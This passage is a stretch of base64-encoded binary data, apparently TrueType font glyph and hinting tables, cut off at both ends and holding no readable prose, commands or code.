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[base64]/UgCuyslegMChPz6BgAAAgAfAAACCQXYAAMADwA+sgQQERESObAEELAA0ACwAEVYsAIvG7ECGz5ZsABFWLAALxuxAA8+WbACELAN0LANL7IHDQorWCHYG/RZMDEhIxMzAzQ2NzYWFRQGBwYmAQztvO3LSD06TUs6OU4EOgEVN04CAks2OUoCAkkAAAL/DP5GAf4F2AAMABgASbIBGRoREjmwARCwDdAAsABFWLAALxuxABs+WbAARViwBC8bsQQRPlmyCQEKK1gh2Bv0WbAAELAW0LAWL7IQDQorWCHYG/RZMDEBAwYGJyYnNxYzMjcTEzQ2NzYWFRQGByImAcPHFryXQEcULiZ/GskdSDw6TUs6PEoEOvtnqLMCAhHAC5UElQEVOksCAkk4OUoCRwAAAQARAAAESgYAAAwAUwCwAEVYsAQvG7EEIT5ZsABFWLAILxuxCBs+WbAARViwAi8bsQIPPlmwAEVYsAsvG7ELDz5ZsgAIAhESObRqAHoAAl2yBggCERI5tGUGdQYCXTAxAQcDIwEzAzcBIQEBIQG/hjvtAQrtmFMBWAEv/iABPP7/Ac53/qkGAPyYVgFM/[base64]/LCV1AwSlFv0vArwrJXkDAnn87wQ6AAEADQAAA/oEUgASAFOyAhMUERI5ALAARViwAy8bsQMbPlmwAEVYsAAvG7EAGz5ZsABFWLAHLxuxBw8+WbAARViwEC8bsRAPPlmyAQMHERI5sAMQsg0BCitYIdgb9FkwMQEHNhcWFgcDIxM2JyYnJgcDIxMBpxiLtpiSE3XtdgUEDYGHZoftuwQ7f5YEA9O9/UUCvisldwMCh/z9BDoAAgA5/+gEJwRSABAAIABDshshIhESObAbELAE0ACwAEVYsAQvG7EEGz5ZsABFWLAMLxuxDA8+WbIUAQorWCHYG/RZsAQQshsBCitYIdgb9FkwMRM2EjYXHgIHBgIGJy4CNxcWFhcWNjc3NCYnJgcGBwZJEZnwkovKXQ4Qm/GTisleDewFZVp6pRUGZmGYWDUOCAIhnwEEjgQCkPqZrP74jQQCj/mWdGl/AwPCqGKAkgQEmV15VAAC/[base64]/qWFh7gEE2RJ8q2eYUQMB8gUDW1uGYlQtinahAhmi/viHAwR0/f0F2gFwhwQBZ8R4PT9JgY4CBH/+HXkEA74AAAIAO/[base64]/vztYnmcm7QHAwbuBQNbWEtvLVg0gnKfHAIfqwEJfwMEfW0B+iYB/[base64]/[base64]/W0ceV7lnmVEDAsqeAVdaAUkAAQA7/[base64]/6AQxBDoAEwBQsgEUFRESOQCwAEVYsAcvG7EHGz5ZsABFWLAQLxuxEBs+WbAARViwEi8bsRIPPlmwAEVYsAIvG7ECDz5ZsgAQEhESObINAQorWCHYG/RZMDElBicuAjcTMwMGFxYXFjcTMwMjAq17uWmLOwx17XYEAwpznWGI7bvea4MEAmSzeQK8/[base64]/ibDX/6ixGPgKQFWswFRAun7xgLk/RwEOv0iAt4AAAH/uQAABBMEOgALAFMAsABFWLABLxuxARs+WbAARViwCi8bsQobPlmwAEVYsAQvG7EEDz5ZsABFWLAHLxuxBw8+WbIACgQREjmyBgoEERI5sgMABhESObIJBgAREjkwMQETIQETIwMBIQEDMwH//wEV/mLx+Jf+9v7sAavp+ALYAWL94P3mAXH+jwIwAgoAAAH/tf5FBBIEOgAPAEOyABARERI5ALAARViwDy8bsQ8bPlmwAEVYsAEvG7EBGz5ZsABFWLAFLxuxBRE+WbIABQ8REjmyCQEKK1gh2Bv0WTAxAQEhAQInJic3FxY2NzcDMwG4AVQBBv1/hts2RRQrVnAmObX2AV4C3PsL/wADAhK8BANHS3AEJwAB/[base64]/vraxWA3oljmR6o6AAEAIP7yAdIFsAADABMAsAAvsABFWLACLxuxAh8+WTAxEyMBM8SkAQ6k/vIGvgAB/5n+lQJvBjsAHAA2shodHhESOQCwDi+wAEVYsBwvG7EcFz5ZshYOHBESObAWL7IXBworWCHYG/RZsgUXFhESOTAxBzY3NzY3JicmPwI0JzcWFgcHBhcWFwcGBwcCBWe4KSIjvnAOBQUeBIE3o5ASHAUEDYcSyB4fOf6d20D49MNbSpArLeZIqjmJNvGozC4mfAuyCtvf/qxmAAABAFsBfgTKAzQAFgA8sgUXGBESOQCwDi+wANCyAxcOERI5sAMvsA4QsggBCitYIdgb9FmwAxCwCtCwAxCyEwEKK1gh2Bv0WTAxAQYGJy4DIyYHIzY2Fx4DMzI2NwTKDMSUUX50QyGHIrsOx5FSgnBEH0RdEAMUrugEAkp0JAPAr9wEAkxyJGlcAAAC/+b+lAHOBFAAAwAOAD6yCw8QERI5sAsQsALQALAARViwDC8bsQwbPlmwAEVYsAIvG7ECFz5ZsAwQsgcNCitYIdgb9FmwAdCwAS8wMRMzAyMBFAYGJjU0Njc2Fq/MmvsB6Ep2TEo7Ok0Clvv+BTs5TQRKODlMAgJLAAEATP8LBAYFJgAhAFeyEiIjERI5ALAARViwFS8bsRUbPlmwAEVYsAcvG7EHDz5ZsgABCitYIdgb9FmyBAcVERI5sAcQsArQsBUQsBLQshkVBxESObAVELIcAQorWCHYG/RZMDElFjY3NwYGBwcjNy4CNzc2Ejc3MwcWFgcjNCYnJgIVFBYB9liAFN8O1qAvxDBriToOAhn2wS7DLoSTAt1cU4+pXK0CaFIBjccd6uwbk9+EFOUBIiLh4yHSm2FxBAb+9vBqfQAAAf/2AAAEpQXHACAAarIcISIREjkAsABFWLATLxuxEx8+WbAARViwBS8bsQUPPlmyHhMFERI5sB4vsgABCitYIdgb9FmwBRCyAwEKK1gh2Bv0WbAI0LAAELAL0LAeELAN0LATELAW0LATELIaAQorWCHYG/RZMDEBBwYHJQchNxc2NzcjNzM3PgIXFhYHJzYmJyYGBwchBwHuFhFZAqgk/AQkRWQcGJ0jlx8Qi9l/tMsI7wVSU1p/Dh0BLiMCVq6CXwPKyQIksrnH+3/HaQQE2bYBX2cEAoZw6scAAAIACP/lBX8E8QAcACwAP7IiLS4REjmwIhCwENAAsABFWLACLxuxAg8+WbAR0LARL7ACELIhBworWCHYG/[base64]/RZsAbQsA8QsAfQsAcvsA8Qsg4ECitYIdgb9FmwCtAwMQEBIQEzByEHIQchAyMTITchNyE3IQEhAnoBoAEe/gf+G/6uGAFTG/6uNPc1/qgbAVcY/qgbARj+/gEFAzYCev02mIqX/tMBLZeKmALKAAAC/+z+8gH4BbAAAwAHABgAsAAvsABFWLAGLxuxBh8+WbIFAQMrMDEDEzMDEyMTMxSL34qo4ITg/vIDG/zlA8gC9gAC/9z+IwSxBcYALgA5AICyJzo7ERI5sCcQsDTQALAIL7AARViwHy8bsR8fPlmyAggfERI5sAgQsAzQsAgQsg8BCitYIdgb9FmyFQgfERI5shofCBESObAfELAj0LAfELImAQorWCHYG/RZsiwIHxESObAVELIzAQorWCHYG/RZsCwQsjkBCitYIdgb9FkwMQEGBxYHDgInJiY3MwYWFzI2NzYvAiQ3NjcmNzYkFxYWByc2JicmBwYHBgQXFiUGBwYfAjY3NicEUg7IYQ0Jj/CR4PsF8AZ+eHidDRW5kln+6xUOxmANDgEq49brCewGdGlyTlMOFgF8VOX9bnkUFrbDKIEUFsIBz7VpaKh5rFkDAuLFa3kCYlN4QTAjd/W4Z22ksNACBOTGAWx7AgIuMVqGcSt0IDd2iD1ADztygUQAAAIA0QTeA4MFzQAKABUAIgCwES+yDxEBXbILBQorWCHYG/RZsADQsBEQsAbQsAYvMDEBMhYVFAYHIiY0NiUyFhUUBgciJjQ2AUw2RkY1OEREAfI4REY1N0VFBc1DMTNFAkRgSAFEMDNFAkJkRgAAAwBe/+gF6QXHABsAKQA6AJWyLjs8ERI5sC4QsBLQsC4QsCfQALAARViwLy8bsS8fPlmwAEVYsDcvG7E3Dz5ZsgM3LxESObADL7QPAx8DAl2yCi83ERI5sAovtAAKEAoCXbIAAwoREjmyDgoDERI5shECCitYIdgb9FmwAxCyGQIKK1gh2Bv0WbA3ELIfCAorWCHYG/RZsC8QsiYICitYIdgb9FkwMQEGBicmJjc3NjYXFhYHJzYmJyYGBhUXFhYXFjcFFgAXFiQSJyYCJyYEAgc2EjYkFxYEEgcGAgQnJiQCBEMMuZmSpA4KE9CelZoEmAVIUV17HQIFS0KnH/09EwEBvLgBSbcSE/zAuf63uWIRieABDZCyAR6PFRbm/qW/tv7mkAJUlqgEBNinZbzcAgSpjwFaWQICjvgbLEtYAwe5GMz++wIE2wF3wcoBAQUE2v6JKJYBF9lvAwLF/qbEyf6ayAQExAFcAAACAL4CswNQBccAHQAnAGuyEigpERI5sBIQsB7QALAARViwFi8bsRYfPlmyBCgWERI5sAQvsADQsAAvsgoEFhESObAKL7AWELIQAgorWCHYG/RZsAoQsRIKK1jYG9xZsAQQsh4CCitYIdgb9FmwChCxIgorWNgb3FkwMQEmNwYjIiY3NjYzFzc2JyYnJgcnNjYXFhYHAwcGFyUyNzcjBgYHBhYCbgUCXW1qeQQCu6hoCwQBB0x3G6wLsYJ6jAo2BAEJ/rVFWhtTUmYIBzECvygeUnthc30BNRkWSwMEZw5vfQICln3+pTotL4I+igM+NSYs//8ASQCKA60DqQAmA4DsAAAHA4ABSAAAAAEAgAF2A8oDJQAFABoAsAQvsAHQsAEvsAQQsgIBCitYIdgb9FkwMQEjEyE3IQN/xC79lx8DKwF2AQSr//8ANgIJAlgCzQIGABEAAAAEAF7/6AXpBcgADwAfADgAQQCfsjpCQxESObA6ELAD0LA6ELAd0LA6ELA40ACwAEVYsAQvG7EEHz5ZsABFWLAMLxuxDA8+WbIUCAorWCHYG/[base64]/qW/tv7mkIoMfsl+nAEnyRcVaeCYuf63uAG4NZSFAQSPlAUHiUkHAg0BBAGVBQIBDAYsQpCBSmUKCztZigLSxgFhzwQCxf6mxMn+msgEBMQBXCuD13YDBKQBLaufAR6mBATa/oxw/q8DUgEFhnF0TC5kH3kcPhIlJCFfP0QEiAECQzY7PQMBAAEA7wUSA8sFsAADABEAsAEvsgIDCitYIdgb9FkwMQEhNyEDsv09GQLDBRKeAAACAOQDrALkBccACwAXAC8AsABFWLADLxuxAx8+WbAP0LAPL7IJAgorWCHYG/RZsAMQshUCCitYIdgb9FkwMRM2NhcWFgcGBicmJjcGFjMyNjc2JiMiBuYCpG9jhgIEoGxmiIoGNjE3UAYGNS82VASvb6kCAplpcqMCApZrLElPNDFJVAACABsAAQQFBPwACwAPAEYAsAkvsABFWLANLxuxDQ8+WbAJELAA0LAJELIGAQorWCHYG/RZsAPQsA0Qsg4BCitYIdgb9FmyBQ4GERI5tAsFGwUCXTAxASEHIQMjEyE3IRMzEyE3IQK4AU0g/rQ90z3+pSABWTzTYfzHHwM5A4PH/nwBhMcBefsFxAABAFYCmwLxBb8AFwBZsggYGRESOQCwAEVYsA8vG7EPHz5ZsABFWLAALxuxABM+WbIWAgorWCHYG/RZsgIAFhESObIDDwAREjmwDxCyCAIKK1gh2Bv0WbIMDwAREjmyEw8AERI5MDEBITcBNjc2JiciBgcHNjYXFhYHBg8CBQKp/a0YAVZhDAcrKTpDDLYKr4J/[base64]/3f5gBFQEOgATAFayDRQVERI5ALAARViwAC8bsQAbPlmwAEVYsAgvG7EIGz5ZsABFWLARLxuxERE+WbAARViwCi8bsQoPPlmwAEVYsA4vG7EODz5ZsgUBCitYIdgb9FkwMQEDBhcWFxY3EzMDIzcGJyInAyMBAc1mCAIFhZhaiu271w9ojGxSVuwBBAQ6/ZJVKJ0DBHwDE/vGVm4COf49BdoAAQB9AAAD3AWxAAoAK7ICCwwREjkAsABFWLAILxuxCB8+WbAARViwAC8bsQAPPlmyAQAIERI5MDEhEycmJjc2ADMFAwISWjjT5BQTASvhASz9AggBA//J0wEKAfpQAAEAngJCAbEDVQALABiyAwwNERI5ALADL7IJDQorWCHYG/RZMDETNDY3NhYVFAYHBiaeTTs9Tk48O04Cxj1OAgJPODtNAgJKAAH/0/49AS8ABAAOACmyAg8QERI5ALAAL7AHL7IIAgorWCHYG/RZsg0IABESObIBAA0REjkwMTcHFhYHBgYHNzY3NicnN8UTPj8BArKnAokQCVI4LQQ7DlU/bXcGjQZaPA0GiQABAOECoAKBBbMABgA5sgEHCBESOQCwAEVYsAUvG7EFHz5ZsABFWLAALxuxABM+WbIEBQAREjmwBBCyAwIKK1gh2Bv0WTAxASMTBzclMwH/tWPMGwFuFwKgAjYvmXMAAgC+Aq0DfQXIAA4AHABAshEdHhESObARELAO0ACwAEVYsAAvG7EAHz5ZsgcdABESObAHL7ISAgorWCHYG/RZsAAQshkCCitYIdgb9FkwMQEWFgcHBgYnJiY3Nz4CAwYWFxY2Nzc2JicmBgcCSpCjCwYP0pmNpwsGCmemcQhFRk9sDAgIRUZQbAsFxQTHmUKkzgQExJtCbqlb/klhbAICdWdGZGkCAnZkAP//AAIAigN1A6kAJgOBCQAABwOBAXMAAP//ALkAAAUqBasAJwPPAEwCmAAnA4MBFAAIAQcDzAKwAAAAEACwAEVYsAUvG7EFHz5ZMDH//wCxAAAFgAWuACcDgwDqAAgAJwPPAEQCmwEHA84DAgAAABAAsABFWLAJLxuxCR8+WTAx//8AlgAABZ8FvwAnA4MBnQAIACcDzAMlAAABBwPNAKICmwAQALAARViwIC8bsSAfPlkwMQAC/[base64]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[base64]/s3r/DXt/ZtV4YCsDw5wagWw/ugBAerCy/QB/tQFsP4l/hoCAolxa3wEAAABABv/[base64]///ACL/6APcBgACJgBFAAABBwBEALMAAAATALAARViwGC8bsRgbPlmwLdwwMQD//wAi/+gEIAYAAiYARQAAAQcAdwFOAAAAEwCwAEVYsBgvG7EYGz5ZsC7cMDEA//8AIv/oA+kGAQImAEUAAAEGAWdKAAATALAARViwGC8bsRgbPlmwMNwwMQD//wAi/+gEIQX1AiYARQAAAQYBblgBABMAsABFWLAYLxuxGBs+WbAv3DAxAP//ACL/6AQDBc0CJgBFAAABBwBrAIAAAAAWALAARViwGC8bsRgbPlmwMtywPdAwMf//ACL/6APcBl8CJgBFAAABBwFsAOQANAAWALAARViwGC8bsRgbPlmwNdywO9AwMQADAA//[base64]/RZsigdABESObAFELIsBworWCHYG/RZsAsQsjAHCitYIdgb9FmwHRCyNgEKK1gh2Bv0WTAxBSImJwYnJiY3NiQzFzc2JyYnJgYHJz4CFxYXNhcWEgcHIQYWFxY2NxcGBiUyNzcnBgYHBhYBJgYHITc2JyYEanO8Naz9mrQICgEF5r8NBgQRd1d3De0He9t711qbucLHGhX9Yw53c1WXSjpB0/y2coooqWuRDAlOA41gki4BtgYHBA4TU0ykBAKvk6GyAkomInUDAlRJE2KZUwIFgIgEBv7y1o2InQICNSeoOT64ZtIBA15PP0gC5wOHhyEtKo0A//8AOP44A+4EUgImAEcAAAAHAHsBPP/7//8AO//qBAIGAAImAEkAAAEHAEQAnAAAABMAsABFWLAJLxuxCRs+WbAh3DAxAP//ADv/6gQJBgACJgBJAAABBwB3ATcAAAATALAARViwCS8bsQkbPlmwItwwMQD//wA7/+oEAgYBAiYASQAAAQYBZzMAABMAsABFWLAJLxuxCRs+WbAk3DAxAP//ADv/6gQCBc0CJgBJAAABBgBraQAAFgCwAEVYsAkvG7EJGz5ZsCbcsDHQMDH//wAiAAAB5wX5AiYA9AAAAQYARJH5ABMAsABFWLACLxuxAhs+WbAF3DAxAP//ACIAAAL9BfkCJgD0AAABBgB3K/kAEwCwAEVYsAMvG7EDGz5ZsAbcMDEA//8AIgAAAscF+gImAPQAAAEHAWf/KP/5ABMAsABFWLACLxuxAhs+WbAI3DAxAP//ACIAAALhBcYCJgD0AAABBwBr/17/+QAWALAARViwAi8bsQIbPlmwCtywFdAwMQACAEb/6ARKBiwAHgAqAF6yECssERI5sBAQsCjQALAARViwGi8bsRohPlmwAEVYsAgvG7EIDz5ZshAaCBESObAQL7AaELIZAQorWCHYG/RZsBAQsiEHCitYIdgb9FmwCBCyJwEKK1gh2Bv0WTAxARYSBwcGAgYnLgI3PgIXFhcmJwcnNyYnNxYXNxcBJicmBgcGFhcWNjcDpVtBFwwXqOyJf8VgDA2I4IWKawRg4D+4W6Vb3pTJPv74NpN/qxAOaWJ2oxkFFJv+vLNWp/7siQMEgNyBkPCGBARZmYqIeWxJMMI2g3p5/TlhBQK2k3ilAwXQrQD//wANAAAEJwX1Ai